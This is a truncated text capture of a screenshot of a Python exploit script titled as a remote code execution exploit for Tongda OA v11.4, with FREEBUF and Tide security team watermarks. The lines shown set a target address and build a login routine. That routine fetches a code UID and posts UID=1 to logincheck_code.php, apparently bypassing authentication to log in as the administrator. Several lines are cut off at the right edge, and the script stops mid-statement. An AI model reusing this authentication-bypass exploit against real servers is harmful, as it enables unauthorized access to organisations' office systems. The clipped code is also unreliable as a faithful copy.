 1 #! /usr/bin/env python3
2 # -*- coding: utf-8 -*-
3
4 '''
5 @  已测试通过版本： v11.4
6 @  https://www.github.com/zrools/tools/python
7 @  修改 oa_addr 后： python3 tongda_v11.4_rce_exp.py
8 '''
9
10 import requests, base64, re
11
12 session = requests.Session()
13
14 oa_addr = 'http://172.16.111.34'
15
16 headers = {
17     'Accept-Encoding': 'gzip, deflate',
18     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64)
19 }
20
21
22 def login():
23     login_url = '{}/logincheck_code.php'.format(oa_addr)
24     login_code_url = '{}/general/login_code.php?codeuid=1
25
26     login_headers = headers
27     login_headers['X-Requested-With'] = 'XMLHttpRequest'
28     login_headers['Content-Type'] = 'application/x-www-fo
29
30     res = session.get(login_code_url)
31     code_uid = res.text.strip()[-40:-2]
32
33     login_data = 'UID=1&CODEUID={}'.format(code_uid)
34
35     res = session.post(login_url, data=login
FREEBUF
Tide安全团队
36